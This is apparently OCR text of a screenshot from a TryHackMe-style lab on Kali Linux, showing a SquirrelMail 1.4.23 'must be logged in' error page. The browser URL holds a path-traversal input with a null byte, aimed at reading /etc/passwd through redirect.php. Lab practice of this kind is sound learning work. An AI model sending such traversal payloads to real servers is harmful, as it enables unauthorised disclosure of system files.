 SquirrelMail - You must be logged in to access this page. - Mozilla Firefox
SquirrelMail - You must be lo
10.10.223.17/squirrelmail/src/redirect.php?plugins[]=../../../../../../etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Learning ...
SquirrelMail
webmail
for
nuts
@
SquirrelMail version 1.4.23 [SVN]
By the SquirrelMail Project Team
ERROR
You must be logged in to access this page.
Go to the login page